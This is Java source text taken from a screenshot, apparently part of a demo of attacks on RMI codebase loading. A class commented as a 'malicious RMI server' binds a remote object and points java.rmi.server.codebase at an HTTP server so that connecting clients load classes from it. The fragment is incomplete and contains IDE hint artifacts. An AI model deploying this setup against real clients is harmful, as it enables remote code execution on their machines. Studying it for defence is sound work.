 4 import java.rmi.RemoteException;
5 import java.rmi.registry.LocateRegistry;
6 import java.rmi.registry.Registry;
7
8 /**
9  * 恶意的RMI服务器
10  */
11 public class RMIServer1 {
12     public static void main(String[] args) {
13         try {
14             // 实例化服务端远程对象
15             ServicesImpl1 obj = new ServicesImpl1();
16
17             //设置java.rmi.server.codebase
18             System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");
19
20             Registry registry = null;
21             try {
22                 // 创建Registry
23                 registry = LocateRegistry.createRegistry( port: 9999);
24                 System.out.println("java RMI registry created. port on 9999...");
25             } catch (Exception e) {
26                 System.out.println("Using existing registry");
27                 registry = LocateRegistry.getRegistry();
28             }
29             //绑定远程对象到Registry
30             registry.bind( name: "Services", obj);
31         } catch (RemoteException e) {
32             e.printStackTrace();
33         } catch (AlreadyBoundException e) {
34             e.printStackTrace();
35         }
36     }
37 }